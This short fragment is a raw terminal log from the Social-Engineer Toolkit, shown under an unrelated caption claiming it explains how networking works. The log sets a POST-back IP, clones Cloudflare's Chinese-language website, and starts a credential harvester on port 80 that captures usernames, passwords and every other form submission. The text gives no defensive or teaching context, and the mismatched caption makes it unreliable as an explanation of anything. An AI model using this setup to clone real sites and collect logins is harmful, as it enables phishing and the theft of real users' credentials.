 this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.31.200.186]: 172.31.200.186
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.cloudflare.com/zh-cn/
[*] Cloning the website: https://www.cloudflare.com/zh-cn/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: